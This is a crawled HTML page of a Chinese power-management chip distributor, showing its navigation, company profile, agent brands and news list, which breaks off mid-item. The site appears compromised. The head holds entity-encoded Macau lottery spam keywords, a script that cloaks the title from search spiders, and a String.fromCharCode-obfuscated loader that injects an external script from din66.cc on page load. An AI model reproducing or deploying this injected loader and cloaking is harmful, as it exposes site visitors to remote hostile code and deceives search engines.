

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://intopsemi.com/wap/about/?22_1.html
body_size: 9391
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<noscript><title>&#50;&#48;&#50;&#53;&#28595;&#38376;&#36164;&#26009;&#22823;&#20840;&#27491;&#29256;&#36164;&#26009;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#31649;&#23478;&#23110;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#44;&#26032;&#28595;&#38376;&#36164;&#26009;&#22823;&#20840;&#27491;&#29256;&#36164;&#26009;&#50;&#48;&#50;&#53;&#24180;&#20813;&#36153;&#19979;&#36733;&#65292;&#28595;&#24425;&#26597;&#35810;&#44;&#28595;&#24425;&#36164;&#26009;&#65292;&#50;&#48;&#50;&#53;&#24180;&#26032;&#28595;&#29256;&#36164;&#26009;&#27491;&#29256;&#22270;&#24211;&#65292;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#24425;&#36164;&#26009;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#65292;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#20845;&#24320;&#24425;&#26597;&#35810;&#35760;&#24405;&#65292;&#28595;&#24425;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#26032;&#36164;&#26009;&#22823;&#20840;&#20813;&#36153;&#65292;&#28595;&#38376;&#20170;&#22825;&#26202;&#19978;&#20080;&#20160;&#20040;&#65292;&#50;&#48;&#50;&#53;&#31649;&#23478;&#23110;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#28595;&#38376;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#65292;&#22885;&#38376;&#24320;&#22870;&#32467;&#26524;&#43;&#24320;&#22870;&#35760;&#24405;&#50;&#48;&#50;&#53;&#24180;&#36164;&#26009;&#32593;&#31449;&#65292;&#50;&#48;&#50;&#53;&#26032;&#22885;&#24320;&#22870;&#35760;&#24405;&#65292;&#50;&#48;&#50;&#53;&#39321;&#28207;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#26597;&#35810;&#65292;&#20845;&#24320;&#24425;&#28595;&#38376;&#24320;&#22870;&#32467;&#26524;&#26597;&#35810;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#31649;&#23478;&#23110;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20840;&#65292;&#20108;&#22235;&#20845;&#22825;&#22825;&#24425;&#36164;&#22823;&#20840;&#32593;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#26597;&#35810;&#65292;&#28595;&#38376;&#26368;&#31934;&#20934;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#26053;&#28216;&#22242;&#65292;&#26032;&#22885;&#20845;&#24320;&#24425;&#36164;&#26009;&#50;&#48;&#50;&#53;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20840;&#65292;&#31649;&#23478;&#23110;&#36164;&#26515;&#22823;&#20840;&#50;&#48;&#50;&#53;&#31532;&#49;&#48;&#26399;&#65292;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#65292;&#31649;&#23478;&#23110;&#26399;&#26399;&#22235;&#32918;&#22235;&#30721;&#20013;&#29305;&#31649;&#23478;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#65292;&#49;&#50;&#51;&#54;&#57;&#54;&#36164;&#26009;&#28595;&#38376;&#50;&#53;&#51;&#26399;&#65292;&#50;&#48;&#50;&#53;&#26032;&#22885;&#24320;&#22870;&#32467;&#26524;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#65292;&#29579;&#20013;&#29579;&#36164;&#26009;&#22823;&#20840;&#26515;&#22823;&#20840;&#29579;&#20013;&#29579;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#65292;&#50;&#48;&#50;&#53;&#24180;&#26032;&#22885;&#24320;&#22870;&#32467;&#26524;&#33;
</title>
<meta name="keywords" content="&#50;&#48;&#50;&#53;&#28595;&#38376;&#36164;&#26009;&#22823;&#20840;&#27491;&#29256;&#36164;&#26009;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#31649;&#23478;&#23110;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#44;&#26032;&#28595;&#38376;&#36164;&#26009;&#22823;&#20840;&#27491;&#29256;&#36164;&#26009;&#50;&#48;&#50;&#53;&#24180;&#20813;&#36153;&#19979;&#36733;&#65292;&#28595;&#24425;&#26597;&#35810;&#44;&#28595;&#24425;&#36164;&#26009;&#65292;&#50;&#48;&#50;&#53;&#24180;&#26032;&#28595;&#29256;&#36164;&#26009;&#27491;&#29256;&#22270;&#24211;&#65292;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#24425;&#36164;&#26009;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#65292;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#20845;&#24320;&#24425;&#26597;&#35810;&#35760;&#24405;&#65292;&#28595;&#24425;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#26032;&#36164;&#26009;&#22823;&#20840;&#20813;&#36153;&#65292;&#28595;&#38376;&#20170;&#22825;&#26202;&#19978;&#20080;&#20160;&#20040;&#65292;&#50;&#48;&#50;&#53;&#31649;&#23478;&#23110;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#28595;&#38376;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#65292;&#22885;&#38376;&#24320;&#22870;&#32467;&#26524;&#43;&#24320;&#22870;&#35760;&#24405;&#50;&#48;&#50;&#53;&#24180;&#36164;&#26009;&#32593;&#31449;&#65292;&#50;&#48;&#50;&#53;&#26032;&#22885;&#24320;&#22870;&#35760;&#24405;&#65292;&#50;&#48;&#50;&#53;&#39321;&#28207;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#26597;&#35810;&#65292;&#20845;&#24320;&#24425;&#28595;&#38376;&#24320;&#22870;&#32467;&#26524;&#26597;&#35810;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#31649;&#23478;&#23110;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20840;&#65292;&#20108;&#22235;&#20845;&#22825;&#22825;&#24425;&#36164;&#22823;&#20840;&#32593;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#26597;&#35810;&#65292;&#28595;&#38376;&#26368;&#31934;&#20934;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#26053;&#28216;&#22242;&#65292;&#26032;&#22885;&#20845;&#24320;&#24425;&#36164;&#26009;&#50;&#48;&#50;&#53;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20840;&#65292;&#31649;&#23478;&#23110;&#36164;&#26515;&#22823;&#20840;&#50;&#48;&#50;&#53;&#31532;&#49;&#48;&#26399;&#65292;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#65292;&#31649;&#23478;&#23110;&#26399;&#26399;&#22235;&#32918;&#22235;&#30721;&#20013;&#29305;&#31649;&#23478;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#65292;&#49;&#50;&#51;&#54;&#57;&#54;&#36164;&#26009;&#28595;&#38376;&#50;&#53;&#51;&#26399;&#65292;&#50;&#48;&#50;&#53;&#26032;&#22885;&#24320;&#22870;&#32467;&#26524;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#65292;&#29579;&#20013;&#29579;&#36164;&#26009;&#22823;&#20840;&#26515;&#22823;&#20840;&#29579;&#20013;&#29579;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#65292;&#50;&#48;&#50;&#53;&#24180;&#26032;&#22885;&#24320;&#22870;&#32467;&#26524;&#33;
"/>
<meta name="description" content="&#50;&#48;&#50;&#53;&#28595;&#38376;&#36164;&#26009;&#22823;&#20840;&#27491;&#29256;&#36164;&#26009;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#31649;&#23478;&#23110;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#44;&#26032;&#28595;&#38376;&#36164;&#26009;&#22823;&#20840;&#27491;&#29256;&#36164;&#26009;&#50;&#48;&#50;&#53;&#24180;&#20813;&#36153;&#19979;&#36733;&#65292;&#28595;&#24425;&#26597;&#35810;&#44;&#28595;&#24425;&#36164;&#26009;&#65292;&#50;&#48;&#50;&#53;&#24180;&#26032;&#28595;&#29256;&#36164;&#26009;&#27491;&#29256;&#22270;&#24211;&#65292;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#24425;&#36164;&#26009;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#65292;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#20845;&#24320;&#24425;&#26597;&#35810;&#35760;&#24405;&#65292;&#28595;&#24425;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#26032;&#36164;&#26009;&#22823;&#20840;&#20813;&#36153;&#65292;&#28595;&#38376;&#20170;&#22825;&#26202;&#19978;&#20080;&#20160;&#20040;&#65292;&#50;&#48;&#50;&#53;&#31649;&#23478;&#23110;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#28595;&#38376;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#65292;&#22885;&#38376;&#24320;&#22870;&#32467;&#26524;&#43;&#24320;&#22870;&#35760;&#24405;&#50;&#48;&#50;&#53;&#24180;&#36164;&#26009;&#32593;&#31449;&#65292;&#50;&#48;&#50;&#53;&#26032;&#22885;&#24320;&#22870;&#35760;&#24405;&#65292;&#50;&#48;&#50;&#53;&#39321;&#28207;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#26597;&#35810;&#65292;&#20845;&#24320;&#24425;&#28595;&#38376;&#24320;&#22870;&#32467;&#26524;&#26597;&#35810;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#31649;&#23478;&#23110;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20840;&#65292;&#20108;&#22235;&#20845;&#22825;&#22825;&#24425;&#36164;&#22823;&#20840;&#32593;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#26597;&#35810;&#65292;&#28595;&#38376;&#26368;&#31934;&#20934;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#26053;&#28216;&#22242;&#65292;&#26032;&#22885;&#20845;&#24320;&#24425;&#36164;&#26009;&#50;&#48;&#50;&#53;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20840;&#65292;&#31649;&#23478;&#23110;&#36164;&#26515;&#22823;&#20840;&#50;&#48;&#50;&#53;&#31532;&#49;&#48;&#26399;&#65292;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#65292;&#31649;&#23478;&#23110;&#26399;&#26399;&#22235;&#32918;&#22235;&#30721;&#20013;&#29305;&#31649;&#23478;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#65292;&#49;&#50;&#51;&#54;&#57;&#54;&#36164;&#26009;&#28595;&#38376;&#50;&#53;&#51;&#26399;&#65292;&#50;&#48;&#50;&#53;&#26032;&#22885;&#24320;&#22870;&#32467;&#26524;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#65292;&#29579;&#20013;&#29579;&#36164;&#26009;&#22823;&#20840;&#26515;&#22823;&#20840;&#29579;&#20013;&#29579;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#65292;&#50;&#48;&#50;&#53;&#24180;&#26032;&#22885;&#24320;&#22870;&#32467;&#26524;&#33;
"/></noscript>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='英拓芯微电子有限公司'}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,100,105,110,54,54,46,99,99,47,57,57,56,46,106,115,34,32,114,101,108,61,34,110,111,102,111,108,108,111,119,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<link href="/template/pc/cn2016/css/css_index.css" rel="stylesheet" type="text/css" />
<link href="/template/pc/cn2016/css/css_public.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/template/pc/cn2016/js/jquery.js"></script>
<script type="text/javascript" src="/template/pc/cn2016/js/superslide.2.1.js"></script>
<script type="text/javascript" src="/template/pc/cn2016/js/slide.js"></script>
</head>
<body>

<header id="header">
    <section class="nav_box">
        <div class="main_box">
            <div class=" logo">
                <a href="/" title=""><img src="/upLoad/logo/logo.png" alt="" /></a>
            </div>
            <div id="nav">
                <ul>
                    <li class="title"><a class="a" href="/" title="首页"><strong>首 页</strong><span><i></i></span></a>
                    </li>
                    
                    <li ><a class="a" href="/wap/?about/2" title="关于我们"><strong>关于我们</strong><span><i></i></span></a> 
                        <div class="list">
                            
                            <a href="/wap/about/2">企业简介 </a> 
                            <a href="/wap/about/4">企业优势 </a> 
                            <a href="/wap/about/3">企业文化 </a> 
                            <a href="/wap/about/37">员工风采 </a> 
                        </div>
                    </li>
                    
                    <li ><a class="a" href="/wap/list/8" title="产品中心"><strong>产品中心</strong><span><i></i></span></a> 
                        <div class="list">
                            
                            <a href="/wap/list/9">代理品牌 </a> 
                            <a href="/wap/list/10">战略合作品牌 </a> 
                            <a href="/wap/list/11">解决方案 </a> 
                        </div>
                    </li>
                    
                    <li ><a class="a" href="/wap/about/17" title="品质管理"><strong>品质管理</strong><span><i></i></span></a> 
                        <div class="list">
                            
                            <a href="/wap/about/18">品质管理 </a> 
                            <a href="/wap/about/30">资料下载 </a> 
                        </div>
                    </li>
                    
                    <li ><a class="a" href="/wap/about/13" title="应用领域"><strong>应用领域</strong><span><i></i></span></a> 
                        <div class="list">
                            
                            <a href="/wap/list/35">电子教育领域 </a> 
                            <a href="/wap/list/36">音响行业 </a> 
                            <a href="/wap/list/32">电源类产品 </a> 
                            <a href="/wap/list/34">蓝牙耳机 </a> 
                            <a href="/wap/list/31">电机控制 </a> 
                        </div>
                    </li>
                    
                    <li ><a class="a" href="/wap/about/29" title="组织架构"><strong>组织架构</strong><span><i></i></span></a> 
                    </li>
                    
                    <li ><a class="a" href="/wap/about/28" title="加入我们"><strong>加入我们</strong><span><i></i></span></a> 
                    </li>
                    
                    <li ><a class="a" href="/wap/list/5" title="新闻中心"><strong>新闻中心</strong><span><i></i></span></a> 
                        <div class="list">
                            
                            <a href="/wap/list/6">公司动态 </a> 
                            <a href="/wap/list/7">行业新闻 </a> 
                        </div>
                    </li>
                    
                    <li ><a class="a" href="/wap/?about/22" title="联系我们"><strong>联系我们</strong><span><i></i></span></a> 
                        <div class="list">
                            
                            <a href="/wap/about/22">联系方式 </a> 
                        </div>
                    </li>
                    

                    <div style="clear:both"></div>
                </ul>
            </div>

            <div class="laung"></div>
            <div style="clear:both"></div>

        </div>
    </section>

</header>
<div class="fullSlide">
  <div class="bd">
    <ul>
	
<li> <img style="width: 100%" src="/upload/slide/banner1.jpg" style="background:#ffffff center 0 no-repeat;"><a href="#"></a></li>

<li> <img style="width: 100%" src="/upload/slide/banner2.jpg" style="background:#ffffff center 0 no-repeat;"><a href="#"></a></li>

<li> <img style="width: 100%" src="/upload/slide/banner3.jpg" style="background:#ffffff center 0 no-repeat;"><a href="#"></a></li>


    </ul>
  </div>
  <div class="hd">
    <ul>
    </ul>
  </div>
  <span class="prev"></span> <span class="next"></span> </div>
<script type="text/javascript">
jQuery(".fullSlide").hover(function() {
    jQuery(this).find(".prev,.next").stop(true, true).fadeTo("show", 0.5)
},
function() {
    jQuery(this).find(".prev,.next").fadeOut()
});
jQuery(".fullSlide").slide({
    titCell: ".hd ul",
    mainCell: ".bd ul",
    effect: "fold",
    autoPlay: true,
    autoPage: true,
    trigger: "click",
    startFun: function(i) {
        var curLi = jQuery(".fullSlide .bd li").eq(i);
        if ( !! curLi.attr("_src")) {
            curLi.css("background-image", curLi.attr("_src")).removeAttr("_src")
        }
    }
});
</script>
<div style="clear:both"></div>
<!--banner代码结束-->
<div class="main_box">
	<div class="index-title">
            <p>应用领域</p>
            <em> Product center</em>
            <i></i>
	</div>
    
  <div id="sy_pro">
  	<ul>
	
    	<li>
        	 <div class="pic_box" ><a href="/wap/list/35" ><img  src="/upload/sort/pic_35.png" /></a></div>
             <div class="txt"><p>电子教育领域</p></div>
        </li>

    	<li>
        	 <div class="pic_box" ><a href="/wap/list/36" ><img  src="/upload/sort/pic_36.png" /></a></div>
             <div class="txt"><p>音响行业</p></div>
        </li>

    	<li>
        	 <div class="pic_box" ><a href="/wap/list/32" ><img  src="/upload/sort/pic_32.jpg" /></a></div>
             <div class="txt"><p>电源类产品</p></div>
        </li>

    	<li>
        	 <div class="pic_box" ><a href="/wap/list/34" ><img  src="/upload/sort/pic_34.jpg" /></a></div>
             <div class="txt"><p>蓝牙耳机</p></div>
        </li>

		
    </ul>
  </div>
</div>
<div class="about">
	<div class="index-title">
            <p>走进英拓芯微</p>
            <em>About INTOPSEMI</em>
            <i></i>
	</div>
  <div class="main_box">
  	
    <div class="about_wz">
        <p>
    英拓芯微电子有限公司成立于2010年，从成立伊始，即专注于电源管理系列芯片的设计，开发和销售。全部产品封装完全在ISO9001质量管理体系认证监控下自动化生产，电参数严格按照国家标准及国内外同型号产品电参数规格计算机自动测试，电性能和国际同型号产品相兼容可互换，全部产品是无铅工艺生产，具有ROHS,REACH等国际检测机构报告，公司凭借多年专注，聚焦累积了丰富的专业技术经验。
</br>公司在深圳，长沙，成都，重庆分别设立办事处，专门销售电源管理IC，中高压MOS ，IGBT, 2020年正式代理了潮州三环集团电容产品线，广泛应用于：便携式发电机控制板，音箱，家电，PD电源行业，其中防断裂电容广泛用于电源市场。</br>
主要产品：公司目前能够提供LDO,DC/DC,MOSFET/充电管理及保护/音频功放，OVP,TVS,ESD.电路等系列产品，在蓝牙耳机，数码产品，点读笔，学习机，智能音箱，机器人，手机，玩具，机顶盒，行车记录仪，手机周边配件（含数据线，耳机，电池，工控类产品,驻车发电机，数码电机控制板等领域具有广泛客户群体，成为重要供应商。


</p>
        <a href="../about/?2_1.html" class="s_more" >更多详情 +</a>
        <div class="link_box">
			        	
        </div>		
    </div>
      
      <div class="about_img"><img src="/template/pc/cn2016/images/aboutindex.jpg" /></div>
      <div style="clear:both"></div>
    
  </div>
</div>
<div class="brand">
	<div class="index-title">
            <p style="color:#fff;">代理品牌</p>
            <em>Agent brand</em>
            <i></i>
	</div>
  <div class="main_box">
  	
    <div class="customer">
			<ul>
			
    	    <li><a href="#" ><img  src="/upload/product/2011041240536539686.jpg" alt="三环集团"/></a></li>
    	    
    	    <li><a href="#" ><img  src="/upload/product/2011041250031029630.jpg" alt="三星电子"/></a></li>
    	    
    	    <li><a href="#" ><img  src="/upload/product/2011041253078489759.jpg" alt="村田电容"/></a></li>
    	    
    	    <li><a href="#" ><img  src="/upload/product/2011041311212553983.jpg" alt="智浦欣微"/></a></li>
    	    
    	    <li><a href="#" ><img  src="/upload/product/2011041238551820920.jpg" alt="上海晶岳"/></a></li>
    	    
    	    <li><a href="#" ><img  src="/images/nopic.gif" alt="深圳矽塔半导体"/></a></li>
    	    
    	    <li><a href="#" ><img  src="/images/nopic.gif" alt="永源微"/></a></li>
    	    
    	    <li><a href="#" ><img  src="/upload/product/2011102326349398466.png" alt="永铭电子"/></a></li>
    	    
    	    <li><a href="#" ><img  src="/upload/product/2010291844198499785.jpg" alt="南京拓品微"/></a></li>
    	    
    	    <li><a href="#" ><img  src="/upload/product/2010291814356518263.jpg" alt="禾润电子"/></a></li>
    	    
    	    <li><a href="#" ><img  src="/upload/product/2010291758446421034.jpg" alt="华兆鑫电子"/></a></li>
    	    
    	    <li><a href="#" ><img  src="/upload/product/2010291752007112623.jpg" alt="冠禺半导体"/></a></li>
    	    
            <div style="clear:both;"></div>
    		</ul>
	</div>
    <div class="s_more2"><a href="products.html" class="" title="查看更多"></a></div>
  </div>
</div>
<div class="news">
	<div class="index-title">
            <p>新闻中心</p>
            <em>News center</em>
            <i></i>
	</div>
    <div class="main_box">
  <section id="n_news">
                         <ul >
	
<li>
<div class="pic_box" ><a href="/news/47" title="ST在2017年亚洲物联网展上展示万物智能技术" ><img src="/upload/news/2011041828454488401.jpg" alt="ST在2017年亚洲物联网展上展示万物智能技术" /></a></div>
<div class="text_box">
<h1><a href="/news/47" title="">ST在2017年亚洲物联网展上展示万物智能技术</a></h1>
<p>STM32 开放式开发环境简化并加快产品开发，缩短产品上市时间<br/>· 意法半导体提供更安全、更环保、更智联的智能驾驶技术<br/>中国，2017年4月6日 —— 横跨多重电子应用领域、全球领先的半导体供应商意法半导体（STMicroelectronics，简称ST；纽约证券交易所代码：STM）在刚刚结束的新加坡亚洲物联网展览会上展出了最新的物联网(IoT)和智能驾驶解决方案。<br/>亚洲物联网展是新加坡政府、制造业和科技公司寻求合作的重要平台。在本届展会上，意法半导体将重点展示其种类丰富...	
</p>
</div>
<div class="fot_box">
<span>11-04</span>
<a href="/news/47" class="more">更多</a>
</div>
</li>

<li>
<div class="pic_box" ><a href="/news/32" title="最新：移动电源专用IC" ><img src="/upLoad/news/2011041804206996717.jpg" alt="最新：移动电源专用IC" /></a></div>
<div class="text_box">
<h1><a href="/news/32" title="">最新：移动电源专用IC</a></h1>
<p>移动电源专用IC?公司目前推出IPHONE，IPAD 5V/1A ,5V/2.1A移动电源方案,升压IC系列1 . FP6291 ?SOT-23-6高达12V的可调输出内部固定PWM频率：1.0MHz精密反馈参考电压：0.6V内置0.2? 2A，16V功率MOSFET?关断电流：0.1uA ? 过温保护可调式过电流保护：0.5A…	
</p>
</div>
<div class="fot_box">
<span>10-28</span>
<a href="/news/32" class="more">更多</a>
</div>
</li>

<li>
<div class="pic_box" ><a href="/news/34" title="2019年放假通知" ><img src="/images/nopic.gif" alt="2019年放假通知" /></a></div>
<div class="text_box">
<h1><a href="/news/34" title="">2019年放假通知</a></h1>
<p>2019年元旦春节放假通知 尊敬的客户，供应商及全体员工: 　　<br/>又是一年新来到!我们迎来了充满希望、机遇和挑战的2019年! 　　<br/>在此，感谢大家在过去一年里对英拓芯微的支持与信任。同时也希望在新的一年里，英拓芯微能继续得到大家的关注及支持，我们也会一如既往地为大家提供更优质的服务! 为了让公司员工过一个欢乐祥和的元旦和春节，我司将对春节假日提前和延长，现将公司放假时间通知如下: 2018年12月30日至2019年1月1日放假调休，共3天，其中2018年12月29日（星期六）上...	
</p>
</div>
<div class="fot_box">
<span>12-13</span>
<a href="/news/34" class="more">更多</a>
</div>
</li>

<li>
<div class="pic_box" ><a href="/news/33" title="MID平板电脑产品清单" ><img src="/upload/news/2011041805427756971.jpg" alt="MID平板电脑产品清单" /></a></div>
<div class="text_box">
<h1><a href="/news/33" title="">MID平板电脑产品清单</a></h1>
<p>MID平板电脑产品清单发布者： 发布时间：2011/5/6 17:44:07 阅读：102次平板电脑 (MID) 上网本 GPS? 用料单1 . LDO 稳IC（双路） SOT-23-5? SOT-23 封装 300mA/500mA??NT6219系列：NT6219p302mr sot23-5XC6219系列替代：LP3987 LP3992 AP6209 TCS2165 VS…	
</p>
</div>
<div class="fot_box">
<span>10-21</span>
<a href="/news/33" class="more">更多</a>
</div>
</li>

<li>
<div class="pic_box" ><a href="/news/31" title="国IC设计公司在下一个十年应该关注什么？" ><img src="/images/nopic.gif" alt="国IC设计公司在下一个十年应该关注什么？" /></a></div>
<div class="text_box">
<h1><a href="/news/31" title="">国IC设计公司在下一个十年应该关注什么？</a></h1>
